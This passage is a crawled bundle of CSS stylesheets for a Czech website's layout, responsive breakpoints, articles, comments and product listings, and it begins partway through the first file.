  margin: 0px 2px 6px 2px;
  box-sizing: border-box;
  background: #eb464a;
  color: white;
  display: inline-block;
  text-shadow: none;
  font-family: 'Oswald', sans-serif;
  font-weight: normal;
  text-transform: uppercase;
  text-decoration: none;
	-moz-border-radius: 40px;
	-webkit-border-radius: 40px;
	border-radius: 40px;
  font-size: 120%;
  letter-spacing: 1px;
}
#content a.bigButton:hover, #content a.bigButtonActive, #yellowBox a.bigButton:hover, #yellowBox a.bigButtonActive {
  color: white;
  background: #49a1af;
}

#content .zoom {
	text-align: center;
}
#content .zoom a {
	text-decoration: none;
}
#content .zoom a strong {
	background: url('../images/search.png') no-repeat;
	padding: 0px 0px 0px 30px;
}

#content .infloBlock {
  padding: 0px 0px 5px 0px;
}
#content .infloBlock h2 {
  background: #e8e8e8;
  color: black;
  padding: 8px 15px 8px 15px;
  margin: 0px;
  font-size: 120%;
  cursor: pointer;
}
#content .infloBlock h2:hover {
  background: #49a1af;
  color: white;
}
#content .infloBlock .infoblockDetail {
  display: none;
  padding: 5px 15px 5px 15px;
}

#content .day {
  display: inline-block;
  width: 75px;
}


/* 6. Footer -----------------------------------------------------------------*/
#yellowBox {
	position: relative;
  width: 100%;
	background: #49a1af;
	color: white;
	font-size: 100%;
  line-height: 1.5;
}
#yellowBoxIn {
	position: relative;
	margin: auto;
	text-align: left;
  width: 1455px;
	padding: 35px 0px 35px 0px;
}
#yellowBox .center {
	text-align: center;
}
#yellowBoxIn .boxcontent {
	text-align: center;
  justify-content: space-between;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: nowrap;
}
#yellowBoxIn h2, #yellowBoxIn .heading {
	display: block;
  width: 100%;
  margin: 0px 0px 5px 0px;
	color: white;
	font-size: 120%;
	font-weight: normal;
	line-height: 1.3;
  text-align: left;
  letter-spacing: 1px;
  font-family: 'Oswald', sans-serif;
  text-transform: uppercase;
}
#yellowBoxIn .box {
	color: #b9e7ee;
	font-size: 90%;
  text-align: left;
}
#yellowBoxIn .box a {
	color: #b9e7ee;
  text-decoration: underline;
}
#yellowBoxIn .box a:hover {
	color: #b9e7ee;
  text-decoration: none;
}
#yellowBoxIn .box h2 a {
	color: white;
  text-transform: none;
}
#yellowBoxIn .box img {
	position: relative;
  top: 10px;
  margin: 0px 5px 0px 0px;
}

#greyBox {
	position: relative;
  width: 100%;
	background: #e7e7e7;
	color: black;
  font-weight: bold;
	font-size: 130%;
  line-height: 1.5;
}
#greyBoxIn {
	position: relative;
	margin: auto;
	text-align: center;
  width: 1455px;
	padding: 35px 0px 35px 0px;
}

#greyBox .input {
	border: 0px;
	color: black;
	margin: 0px 0px 3px 0px;
	font-size: 95%;
	font-family: sans-serif;
	background: #f2f2f2;
	border: 2px solid #b8b8b8;
}
#greyBox .input:focus {
	border: 2px solid #49a1af;
  background: white;
}
#greyBox .input {
	padding: 3px 8px 3px 8px;
	width: 180px;
  text-align: center;
	height: 24px;
	line-height: 24px;
	-moz-border-radius: 40px;
	-webkit-border-radius: 40px;
	border-radius: 40px;
}
#greyBox button {
	position: relative;
  top: 1px;
  display: inline-block;
  height: 34px;
  line-height: 32px;
  background: #49a1af;
  color: white;
  font-family: 'Oswald', sans-serif;
  text-decoration: none;
  font-size: 90%;
  margin: auto;
  padding: 0px 25px 0px 25px;
  margin-left: 5px;
  letter-spacing: 1px;
  text-transform: uppercase;
  cursor: pointer;
  font-weight: normal;
	-moz-border-radius: 40px;
	-webkit-border-radius: 40px;
	border-radius: 40px;
}
#greyBox button:hover {
  background-color: black;
  color: white;
}
#greyBox input.sleep {
	display: none;
}
#greyBox p.stav {
	border: 1px solid #f9bc2d;
	color: black;
	background: #ffe058;
	text-align: center;
	padding: 5px 10px 5px 10px;
	font-weight: bold;
	margin: 10px 0px 10px 0px;
	-moz-border-radius: 60px;
	-webkit-border-radius: 60px;
	border-radius: 60px;
}


#footer {
	position: relative;
  width: 100%;
	color: #49a1af;
	font-size: 95%;
  line-height: 1.5;
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#eaeaea+0,ffffff+100 */
  background: #eaeaea; /* Old browsers */
  background: -moz-linear-gradient(top, #eaeaea 0%, #ffffff 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #eaeaea 0%,#ffffff 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #eaeaea 0%,#ffffff 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eaeaea', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
}  
#footerIn {
	position: relative;
	margin: auto;
	text-align: left;
  width: 1455px;
	padding: 40px 0px 30px 0px;
}
#footer strong {
	color: #eb464a;
}
#footer a {
	color: #eb464a;
  font-weight: bold;
	text-decoration: underline;
}
#footer a:hover {
	color: #eb464a;
	text-decoration: none;
}
#footer p {
	margin: 0px 0px 10px 0px;
}
#footer div.right {
	margin: 6px 0px 0px 0px;
	float: right;
}
#footer div.right img {
	position: relative;
  top: 2px;
}
#footer #footerIcons {
	position: absolute;
  top: 42px;
  left: 50%;
  margin-left: -250px;
  width: 500px;
  text-align: center;
}
#footer #footerIcons img {
  margin: 0px 3px 0px 3px;
}
#footer #footerIcons span {
  position: relative;
  top: -10px;
  font-size: 120%;
  font-weight: bold;
  margin: 0px 2px 0px 5px;
}


/* 8. Other -----------------------------------------------------------------*/

div.clear {
	position: relative;
	clear: both;
	height: 1px;
	font-size: 1px;
	margin: -1px 0px 0px 0px;
}
div.clear2 {
	clear: both;
}
.hideForm {
	display: none;
}
#content div.emptyBox {
	font-size: 1%;
	height: 15px;
}
#leftBar div.emptyBox {
	font-size: 1%;
	height: 5px;
}
#leftBar p.greenLine {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}

#content .center {
	text-align: center;
}
#content .right {
	text-align: right;
}
#content .left {
	text-align: left;
}
#content .justify {
	text-align: justify;
}
#content .red {
	color: red;
}
#content .nomargin {
	margin: 0px !important;
}
#content .hide {
	display: none;
}
span.separator {
	padding: 0px 6px 0px 6px;
}
#content .small {
	font-size: 85%;
  text-align: center;
}
#content .highlight {
	background: #1575a3;
	color: white;
	padding: 2px;
}
#content a .highlight {
	text-decoration: underline;
}
#content a:hover .highlight {
	text-decoration: none;
}
#content .search-result-box {
	margin: 0px 0px 15px 0px;
}
#content .search-result-box p {
	margin: 0px 0px 4px 0px;
}

#content #searchEngine, #content .search-result {
	text-align: center;
}

#footerMap .scrolloff {
  pointer-events: none;
}

#content a:hover img, #footer a:hover img {
  opacity: 0.8;
  filter:alpha(opacity=80, style=0);
}
#content a, #categoryBox a, #footer a, #topBox a, #yellowBox a, #content img, #footer img, #header a, #mobileMenu, #bannerBar .box, #bannerBar .heading, #content button, #content input, #content textarea, #contactBox button, #contactBox input, #contactBox textarea {
  -webkit-transition: 300ms;
  -moz-transition: 300ms;
  -ms-transition: 300ms;
  -o-transition: 300ms;
  transition: 300ms;
}
#content .article .articleContent h2, #content .article .articleContent h2 a, #content .article .articleContent, #content .article, 
#yellowBox .article .articleContent h2, #yellowBox .article .articleContent h2 a, #yellowBox .article .articleContent, #yellowBox .article, 
#content .product .productContent h2, #content .product .productContent h2 a, #content .product .productContent, #content .product,
#content .reference h2, #content .reference {
  -webkit-transition: 600ms;
  -moz-transition: 600ms;
  -ms-transition: 600ms;
  -o-transition: 600ms;
  transition: 600ms;
}


--- FILE ---
content_type: text/css
request_url: https://www.diario.cz/css/responsive.css
body_size: 1602
content:
@media screen and (max-width: 1600px){
  #layout {
  	width: 1090px;
  }
  #langIn {
  	width: 1090px;
  }
  #headerIn {
  	width: 1090px;
    margin: auto;
  }
  #content {
  	width: 1090px;
    font-size: 90%;
  }

  #yellowBox {
    font-size: 95%;
  }
  #yellowBoxIn {
  	width: 1090px;
  }
  #greyBox {
    font-size: 120%;
  }
  #greyBoxIn {
  	width: 1090px;
  }

  #footer {
  	font-size: 75%;
  }
  #footerIn {
  	width: 1090px;
  }
}
@media screen and (max-width: 1140px){
  .tp-banner div.heading1 {
    box-sizing: border-box;
    padding-left: 24px;
    padding-right: 24px;
  }
  
  #bg1 {
    box-sizing: border-box;
  }

  #layout {
  	position: relative;
  	width: 100%;
    box-sizing: border-box;
  }
  #headerIn {
  	position: relative;
  	width: 100%;
  }
  #lang {
  	right: 25px;
  }

  #menu {
    right: 25px;
  }
  #menu ul li a {
    font-size: 95%;
    padding: 0px 8px 0px 8px;
  }
  .menu ul li a {
    font-size: 80%;
    padding: 3px 5px 3px 5px;
  }

  #logo a {
  	left: 25px;
  }

  .container {
    width: 100%;
    overflow: hidden;
    box-sizing: border-box;
    padding: 0px 24px 0px 24px;
  }

  #content {
  	width: 100%;
    box-sizing: border-box;
    font-size: 85%;
    padding-left: 24px;
    padding-right: 24px;
  }

  #content textarea {
  	max-width: 100%;
    box-sizing: border-box;
  }
  #content form.contactForm {
  	position: relative;
  	text-align: center;
  }
  #content span.formLine {
  	display: inline-block;
  	float: none;
  }
  #content form.contactForm .buttonLine {
    padding: 0px;
  }
  #content span.formLineMess {
    top: 0px;
  }

  #content .product, #bottomContent .product {
  	margin: 0px 1.6% 20px 1.6%;
  	width: 30%;
    box-sizing: border-box;
  }

  #content iframe {
  	max-width: 100%;
  }
  
  #yellowBoxIn {
    width: 100%;
    text-align: center;
    box-sizing: border-box;
    padding-left: 24px;
    padding-right: 24px;
  }
  #yellowBoxIn .box {
  	float: none;
    display: inline-block;
    box-sizing: border-box;
  	font-size: 100%;
    margin: 0px 20px 0px 20px !important;
  }
  
  #greyBoxIn {
    width: 100%;
    text-align: center;
    box-sizing: border-box;
    padding-left: 24px;
    padding-right: 24px;
  }
  
  #footerIn {
    width: 100%;
    text-align: center;
    box-sizing: border-box;
    padding-left: 24px;
    padding-right: 24px;
  }
  #footer div.right {
  	margin: 0px 0px 15px 0px;
  	float: none;
  }
  #footer a.dklab {
  	position: relative;
    top: 0px;
    left: 0px;
  }
  #footer #footerIcons {
    margin: 20px 0px 0px 0px;
    position: relative;
    top: 0px;
    left: 0px;
    width: auto;
  }
}

@media screen and (max-width: 985px){
  #bg1 {
    box-sizing: border-box;
  }

  #banner {
  	width: 100%;
    margin: 0px;
  }
  #scroll {
  	display: none;
  }

  #mobileMenu {
  	position: absolute;
  	right: auto;
    right: 25px;
  	top: 25px;
	  display: block;
  	float: left;
    width: 80px;
    height: 34px;
    cursor: pointer;
    margin: 0px 5px 0px 0px;
  	background: url('../images/mobileMenu.png') no-repeat;
  }
  
  #menu {
  	display: none;
    position: absolute;
    top: 80px;
    left: 0px;
    bottom: auto;
    width: 100%;
    padding: 0px;
    border: 0px;
    height: auto;
    z-index: 9999;
  }
  #menu ul li {
  	display: block;
  	float: none;
    height: auto;
  }
  #menu ul li a, #menu ul li.first a, #home #menu ul li a, #home #menu ul li.first a {
  	display: block;
  	float: none;
  	height: auto;
  	line-height: auto;
  	padding: 10px 24px 12px 24px;
    margin: 0px;
    line-height: 1;
    box-sizing: border-box;
    width: 100%;
  	color: white;
  	text-decoration: none;
    font-size: 140%;
    font-weight: normal;
    text-align: center;
    border-top: 1px solid rgba(255,255,255,0.6);
    background: rgba(0,0,0,0.8);
  }
  #menu ul li a:hover, #menu ul li.first a:hover, #home #menu ul li a:hover, #home #menu ul li.first a:hover {
  	color: white !important;
    background: #49a1af;
  }
  #menu ul li.first a span {
    display: inline;
  }
  #menu ul li a span {
    font-size: 60%;
  }
  #menu ul ul, #menu ul li:hover ul, #menu ul li ul:hover, #menu ul li.hover ul, #menu ul li ul.hover {
  	display: none;
  }
  .menu {
    height: auto;
    padding: 10px 0px 10px 0px;
  }
  .menu ul li a {
    line-height: 1px;
  }

  #content, #bottomContent {
    padding-top: 30px;
  }

  #yellowBoxIn .box {
  	font-size: 90%;
    margin: 0px 10px 0px 10px !important;
  }
  #yellowBoxIn .box img, #topBoxIn .box img {
    top: 5px;
    height: 25px;
    width: auto !important;
  }

  .site4 #content, .site6 #content {
  	padding: 65px 25px 60px 25px !important;
  }
  .tp-banner div.heading1 strong {
    font-size: 400% !important;
  }
  .tp-banner div.heading1 span {
    font-size: 250% !important;
  }
}

@media screen and (max-width: 799px){
  #yellowBoxIn {
  	padding: 15px 0px 15px 0px;
  }
  #yellowBoxIn .boxcontent {
  	text-align: center;
    display: block;
  }
  #yellowBoxIn .box {
  	float: none;
    display: inline-block;
    box-sizing: border-box;
    text-align: center;
    margin: 10px 15px 10px 15px !important;
  }
  #yellowBoxIn .box h2, #yellowBoxIn .box .heading {
    text-align: center;
  }
  #content {
  	padding-top: 20px
    padding-bottom: 15px;
  	font-size: 80%;
  }
  .tp-banner div.heading1 {
    margin-top: 40px !important;
  }
  .tp-banner div.heading1 strong {
    font-size: 350% !important;
    margin-bottom: 5px;
  }
  .tp-banner div.heading1 span {
    font-size: 200% !important;
  }
}

@media screen and (max-width: 700px){ 
  body {
  	-webkit-background-size: auto;
  	-moz-background-size: auto;
  	-o-background-size: auto;
  	background-size: auto;
  }
  #header, #bannerBg {
  	position: absolute;
  }
  .menu {
  	position: absolute;
  }
  .contentLeft49, .contentLeft43, .contentLeft66, .contentLeft60, .contentLeft33, .contentLeft32, .contentCenter32, .contentRight40, .contentRight63, .contentRight32, .contentRight49, .contentRight33, .contentRight66 {
  	float: none;
    width: 100%;
    left: 0px;
    right: 0px;
    box-sizing: border-box;
  }
  .contentLeft49 p, .contentLeft43 p, .contentLeft66 p, .contentLeft60 p, .contentLeft33 p, .contentLeft32 p, .contentCenter32 p, .contentRight40 p, .contentRight63 p, .contentRight32 p, .contentRight49 p, .contentRight33 p, .contentRight66 p,
  .contentLeft49 h2, .contentLeft43 h2, .contentLeft66 h2, .contentLeft60 h2, .contentLeft33 h2, .contentLeft32 h2, .contentCenter32 h2, .contentRight40 h2, .contentRight63 h2, .contentRight32 h2, .contentRight49 h2, .contentRight33 h2, .contentRight66 h2,
  .contentLeft49 h3, .contentLeft43 h3, .contentLeft66 h3, .contentLeft60 h3, .contentLeft33 h3, .contentLeft32 h3, .contentCenter32 h3, .contentRight40 h3, .contentRight63 h3, .contentRight32 h3, .contentRight49 h3, .contentRight33 h3, .contentRight66 h3 {
  	text-align: center !important;
  }
  .contentLeft32 h1, .contentRight32 h1, .contentCenter32 h1, .contentRight66 h1,
  .contentLeft32, .contentRight32, .contentCenter32, .contentLeft32 h2, .contentRight32 h2, .contentCenter32 h2, .contentLeft32 p, .contentRight32 p, .contentCenter32 p {
  	text-align: center !important;
  }
  .contentLeft32, .contentRight32, .contentCenter32 {
    margin: 0px;
  }
  .wideBox .contentLeft32 h1, .wideBox .contentRight32 h1, .wideBox .contentCenter32 h1, .wideBox .contentRight66 h1, .wideBox .contentRight66 p, .wideBox .contentRight66 h2,
  .wideBox .contentLeft32, .wideBox .contentRight32, .wideBox .contentCenter32, .wideBox .contentLeft32 h2, .wideBox .contentRight32 h2, .wideBox .contentCenter32 h2, .wideBox .contentLeft32 p, .wideBox .contentRight32 p, .wideBox .contentCenter32 p {
  	text-align: left !important;
  }
  .wideBox .contentRight66 p, .wideBox .contentLeft32 p, .wideBox .contentRight32 p, .wideBox .contentCenter32 p {
  	text-align: justify !important;
  }
  #content .gallery, #content form p {
    text-align: center;
  }

  .floatImage {
    float: none !important;
    display: block;
    margin-left: auto;
    margin-right: auto;
  }
}

@media screen and (max-width: 640px){
  .fucking-eu-cookies {
    font-size: 60% !important;
  }
  #articleFiltr {
  	text-align: center;
  }
  #articleFiltr span.separator {
  	padding: 0px;
    display: block;
    clear: both;
  }
  #yellowBoxIn .box {
  	font-size: 80%;
  }

  #banner {
    padding-top: 80px !important;
  }
  .tp-banner div.heading1 {
    margin-top: 0px !important;
  }
  .tp-banner div.heading1 strong {
    font-size: 450% !important;
    margin-bottom: 5px;
  }
  .tp-banner div.heading1 span {
    font-size: 300% !important;
  }
}

@media screen and (max-width: 480px){
  #lang {
  	right: 115px;
    top: 27px;
  }
  #lang a {
    margin: 0px 0px 0px 4px;
  	display: block;
    float: left;
    width: auto;
    border: 0px;
    font-size: 120%;
    min-width: 18px;
  }
  #lang a:hover {
    border: 0px;
  }
  #mobileMenu {
    right: 20px;
    top: 25px;
  }
  #logo a {
  	top: 26px;
  	width: 101px;
  	height: 30px;
  }
  #footer #footerIcons span {
  	top: 0px;
    display: block;
    margin: 0px 8px 0px 5px;
  }
}

@media screen and (max-width: 330px){

}


--- FILE ---
content_type: text/css
request_url: https://www.diario.cz/css/style-plugins.css
body_size: 3323
content:
/* 7.1 Gallery -----------------------------------------------------------------*/
#content .gallery {
	margin: 20px 0px 0px 0px;
  text-align: center;
}
#content .gallery img, #content .galleryList img {
	border: 0px;
	margin: 0px 3px 0px 3px;
}

#content .galleryListBox {
	margin: 20px 0px 0px 0px;
}
#content .galleryListBox h2 {
	margin: 0px 3px 6px 3px;
  background: #7e0000;
  font-size: 140%;
  padding: 3px 6px 3px 6px;
}
#content .galleryListBox h2 a {
	color: white;
	text-decoration: underline;
}
#content .galleryListBox h2 a:hover {
	color: white;
	text-decoration: none;
}

#content .sorting {
	text-align: center;
  margin: 0px 0px 20px 0px;
  font-size: 90%;
}
#content .sorting a {
  margin: 0px 0px 5px 0px;
}


/* 7.2 Articles -----------------------------------------------------------------*/
#articleFiltr {
  position: relative;
  padding: 5px 15px 5px 15px;
  background: black;
  color: #969696;
  font-size: 75%;
  margin: 0px 0px 20px 0px;
}
#articleFiltr span.separator {
	padding: 0px 15px 0px 15px;
}
#articleFiltr img {
	position: relative;
  top: 4px;
}

#content .article {
	position: relative;
	margin: 0px 0px 20px 0px;
	width: 100%;
  font-size: 85%;
  box-sizing: border-box;
  padding: 15px 15px 5px 15px;
  float: left;
  color: white;
  background: rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.9);
  -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.9);
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.9);
}
#content .article .bigLink {
	position: absolute;
  display: block;
	top: 0px;
  left: 0px;
	width: 100%;
	height: 100%;
	z-index: 3;
}
#home #content .article h2, #content .article h2 {
  margin: 2px 0px 0px 0px;
	font-size: 200%;
  text-align: left;
  display: block;
}
#home #content .article h2:before, #home #content .article h2:after {
  display: none;
}
#content .article .articleImage {
  width: 180px;
  height: 100%;
  float: left;
}
#content .article .articleImage img {
  width: 165px;
}
#content .article h2 a {
  text-decoration: none;
  color: #cc312e;
}
#content .article p {
  margin: 6px 0px 6px 0px;
  color: white;
  line-height: 1.5;
}
#content .article p.articleInfo {
  font-size: 85%;
  font-style: italic;
}
#content .article:hover {
  background: black;
  color: white;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
#content .article:hover p {
  color: white;
}

#yellowBox .article {
	position: relative;
	margin: 0px 0px 20px 0px;
	width: 100%;
  font-size: 95%;
  line-height: 1.6;
  box-sizing: border-box;
  padding: 15px 15px 10px 15px;
  float: left;
  color: white;
  background: black;
}
#yellowBox .article .bigLink {
	position: absolute;
  display: block;
	top: 0px;
  left: 0px;
	width: 100%;
	height: 100%;
	z-index: 3;
}
#yellowBox .article h2 {
  margin: 2px 0px 0px 0px;
	font-size: 200%;
  text-align: left;
  display: block;
}
#yellowBox .article .articleImage {
  width: 180px;
  height: 100%;
  float: left;
}
#yellowBox .article .articleImage img {
  width: 165px;
}
#yellowBox .article h2 a {
  text-decoration: none;
  color: #cc312e;
}
#yellowBox .article p {
  margin: 6px 0px 6px 0px;
  color: white;
  line-height: 1.5;
}
#yellowBox .article p.articleInfo {
  font-size: 85%;
  font-style: italic;
}
#yellowBox .article:hover {
  background: #ce302f;
  color: white;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
#yellowBox .article:hover p {
  color: white;
}
#yellowBox .article:hover h2 a {
  color: white;
}

#content .pages {
	margin: 10px;
}

#content .articleDetail {
	position: relative;
	padding: 0px 0px 12px 0px;
	margin: 0px 0px 12px 0px;
	border-bottom: 1px solid black;
}
#content .articleDetail h1 {
	margin: 0px 0px 6px 0px;
}
#content .articleDetail p {
	margin: 6px 0px 6px 0px;
	font-weight: bold;
  text-align: center;
}
#content .articleDetail .articleInfo {
	text-transform: uppercase;
	font-size: 80%;
  text-align: center;
}
#content #articleDetailImage {
	text-align: center;
}

#content .articleTags {
	color: #8f8f8f;
  padding: 10px 0px 10px 0px;
  margin: 30px 0px 30px 0px;
  border-top: 1px solid black;
  border-bottom: 1px solid black;
  font-size: 90%;
}
#content .articleTags a {
	color: #8f8f8f;
  margin: 0px 3px 0px 3px;
}

/* 7.9 Comments -----------------------------------------------------------------*/
#content .commentBlok {
	margin: 0px 0px 0px 40px;
}
#content .comment {
	position: relative;
	margin: 5px 0px 15px 0px;
	padding: 6px;
	background: #f1efee;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
}
#content .commentOdd {
	background: #f1efee;
}
#content .comment .commentHead {
	position: relative;
	padding: 5px 10px 5px 10px;
	background: #5e5c5b;
	color: white;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
}
#content .commentOdd .commentHead {
	background: #1575a3;
}
#content .comment .commentHead strong {
	color: white;
}

#content .comment .commentHead a {
	text-decoration: underline;
	color: white;
}
#content .comment .commentHead a:hover {
	text-decoration: none;
	color: white;
}
#content .comment .commentHead span {
	float: right;
}
#content .comment .commentContent {
	margin: 10px 10px 0px 10px;
}


/* 7.2 Reference -----------------------------------------------------------------*/
#formFiltr {
	position: relative;
	margin: 0px 10px 20px 10px;
	width: 251px;
	height: 141px;
	border: 10px solid white;
  float: left;
  -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.5);
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.5);
}
#content #formFiltr div {
  background: #002f5d;
  text-align: center;
  height: 100%;
  box-sizing: border-box;
  padding: 20px 0px 0px 0px;
  display: block;
  text-align: center;
  font-size: 140%;
}
#content #formFiltr div strong {
  display: block;
  color: white;
  text-transform: uppercase;
  font-family: 'Open Sans Condensed', sans-serif;
  font-size: 140%;
}
#content #formFiltr select {
	color: white;
	background: #002f5d;
	border: 1px solid white;
  cursor: pointer;
}
#content #formFiltr select option:hover, #content #formFiltr select option:focus {
	color: black;
	background: #e4e4e4;
  cursor: pointer;
}

#content #formFiltr ul {
	display: inline-block;
  margin: 0px;
  padding: 0px;
  list-style-type: none;
  width: 90%;
  position: relative;
  z-index: 99;
}
#content #formFiltr ul li {
  margin: 0px;
  padding: 0px;
  display: inline-block;
  position: relative;
  width: 100%;
}
#content #formFiltr ul li a {
	background: white;
  color: #002f5d;
  text-decoration: none;
  display: inline-block;
  width: 100%;
  height: 30px;
  line-height: 30px;
  position: relative;
  font-weight: bold;
  font-size: 85%;
  box-sizing: border-box;
  border: 1px solid #002f5d;
}
#content #formFiltr ul ul {
	position: absolute;
  left: 0px;
  top: 30px;
  display: none;
  width: 100%;
  border: 1px solid #002f5d;
  background: white;
  padding: 1px 0px 1px 0px;
  box-sizing: border-box;
}
#content #formFiltr ul ul li {
  float: left;
  display: block;
}
#content #formFiltr ul ul a {
	background: white;
  color: #002f5d;
  height: 22px;
  line-height: 22px;
  font-weight: normal;
  font-size: 75%;
  border: 2px solid white;
  border-top: 1px solid white;
  border-bottom: 1px solid white;
  float: left;
  display: block;
}
#content #formFiltr ul a:hover {
	background: #eaeaea;
  color: #002f5d;
}
#content #formFiltr ul ul a:hover {
	background: #002f5d;
  color: white;
}
#content #formFiltr ul li:hover ul {
	display: block;
}



#content .reference {
	position: relative;
	margin: 0px 10px 20px 10px;
	width: 251px;
	height: 141px;
	border: 10px solid white;
  float: left;
  -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.5);
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.5);
}
#content .reference a {
	position: absolute;
  display: block;
	top: 0px;
  left: 0px;
	width: 100%;
	height: 100%;
	z-index: 3;
}
#content .reference h2 {
	width: 100%;
  box-sizing: border-box;
  padding: 15px;
  background: rgba(0, 0, 0, 0.8);
	position: absolute;
  bottom: 0px;
  left: 0px;
  z-index: 2;
	font-size: 70%;
  color: white;
  height: 66px;
  overflow: hidden;
  margin: 0px;
  display: none;
}
#content .reference:hover h2 {
	width: 100%;
  height: 100%;
  background: rgba(252, 219, 0, 0.8);
  color: black;
  font-size: 160%;
}
#content .reference h2 a, #content .reference h2 a:hover {
	color: black;
}

#content .reference .referenceImage {
	width: 100%;
	height: 100%;
  overflow: hidden;
  z-index: 1;
  position: relative;
}
#content .reference .referenceImage img {
    max-height: 100%;  
    max-width: 100%; 
    width: auto;
    height: auto;
    position: absolute;  
    top: 0;  
    bottom: 0;  
    left: 0;  
    right: 0;  
    margin: auto;
}
#content .reference .referenceImage a:hover img {
  opacity: 1;
  filter:alpha(opacity=100, style=0);
}
#content .reference:hover {
  -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 1);
  -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 1);
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 1);
}


#content #referenceImage {
	position: relative;
  margin: 0px 0px 20px 0px;
  text-align: center;
}
#content #referenceImage img {
	width: 200px;
}

#content #referenceContent {
	width: 100%;
	padding: 0px;
	margin: 10px 0px 20px 0px;
}
#content #referenceContent ul {
  list-style-type: none;
  font-size: 100%;
  margin: 10px 0px 25px 0px;
  padding: 15px 25px 15px 25px;
  background: #f5f5f5;
}
#content #referenceContent ul li {
  padding: 8px 0px 7px 0px;
  border-bottom: 1px solid #d0d0d0;
  background: transparent;
}
#content #referenceContent ul li:last-child {
  border: 0px;
}
#content #referenceContent ul li strong {
	color: #002f5d;
	font-weight: bold;
	line-height: 1.3;
  text-align: center;
  text-transform: uppercase;
  padding: 0px 5px 0px 0px;
}
#content #referenceContent p {
  margin: 8px 25px 15px 25px;
}

#content #referenceClient {
	margin: 0px 0px 20px 0px;
}
#content #referenceClient .referenceClient {
	background: #f3f3f3;
	margin: 0px 0px 30px 0px;
	padding: 25px;
	-moz-border-radius: 20px;
	-webkit-border-radius: 20px;
	border-radius: 20px;
}
#content #referenceClientIn {
	font-style: italic;
}
#content #referenceClient p {
  margin: 0px;
  text-align: center;
}
#content #referenceClient.redClientBox {
	border: 10px solid #e69d01;
	-moz-border-radius: 20px;
	-webkit-border-radius: 20px;
	border-radius: 20px;
  padding: 0px 25px 25px 25px;
  text-align: center;
}
#content #referenceClient h2 {
  margin: 30px 0px 10px 0px;
}
#content #referenceClient img {
  border: none;
  margin: 0px;
}
#content #referenceClient textarea, #content #referenceClient input {
  padding: 4px;
  margin: 0px 0px 4px 0px;
}
#content #referenceClient textarea {
  width: 810px;
  height: 80px;
  border: 1px solid #c6c6c6;
}
#content #referenceClient input {
  width: 260px;
  border: 1px solid #c6c6c6;
}

#content .referenceClientUser p {
	font-size: 95%;
}
#content #referenceGallery {
	text-align: center;
}

#content .pages {
	margin: 5px 0px 0px 0px;
	padding: 8px 0px 0px 3px;
}

/* 7.3 Products -----------------------------------------------------------------*/
#content #productsContent h1 {
  margin: 0px;
}
#content #productsContent h2 {
  margin: 0px 0px 20px 0px;
  text-align: left;
}
#content #productsContent h2.price {
  font-size: 380%;
}
#content #productsContent h3.noprice {
  font-size: 240%;
  color: #8b8b8b;
  background: url('../images/cross.png') left center no-repeat;
  margin: 0px;
}
#content #productsContent h4.price {
  font-size: 120%;
  margin: 0px 0px 20px 0px;
}

#content #productsImage {
	position: relative;
  text-align: center;
  margin: 0px;
}
#content #productsImage .price {
  display: block;
  float: left;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  color: white;
  background: #c11726;
	-moz-border-radius: 50px;
	-webkit-border-radius: 50px;
	border-radius: 50px;
  font-weight: bold;
  position: absolute;
  top: 0px;
  right: 10%;
}

#content .hideForm h2 {
  text-align: center;
}
#content #productsContent h2.head {
	color: white;
  background: #002f5d;
  padding: 17px 0px 17px 0px;
  margin: 12px 0px 20px 0px;
}

#content #productsContent ul.params {
	margin: 10px 0px 10px 0px;
  padding: 20px;
  background: #efefef;
  list-style-type: none;
  font-size: 85%;
}
#content #productsContent ul.params strong {
	margin: 5px 0px 5px 0px;
	color: #960f0c;
	font-size: 120%;
	font-weight: normal;
	line-height: 1.3;
  text-align: left;
  font-family: 'Bree Serif', serif;
  display: inline-block;
  width: 145px;
}


#content #productsContent .contentRight66 .article {
	text-align: left;
	width: 199px;
	height: 150px;
}

#content .miniProduct {
	position: relative;
  display: inline-block;
	margin: 0px 20px 40px 20px;
	width: 226px;
	text-align: center;
  text-decoration: none;
  font-weight: bold;
  font-family: 'Open Sans Condensed', sans-serif;
}
#content .miniProduct:hover {
	color: #377fc5;
}

#content .boxProducts, #categoryBox .boxProducts, #yellowBox .boxProducts, #bottomContent .boxProducts {
	text-align: center;
  justify-content: center;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
}
#content .product, #categoryBox .product, #yellowBox .product, #bottomContent .product {
	position: relative;
	margin: 10px;
	width: 198px;
  max-width: 198px;
  min-width: 198px;
  height: 200px;
	text-align: center;
  text-decoration: none;
  font-weight: bold;
  text-transform: uppercase;
  font-family: 'Open Sans Condensed', sans-serif;
  color: white;
  line-height: 1.3;
  font-size: 90%;
}
#yellowBox .product {
  font-size: 100%;
}
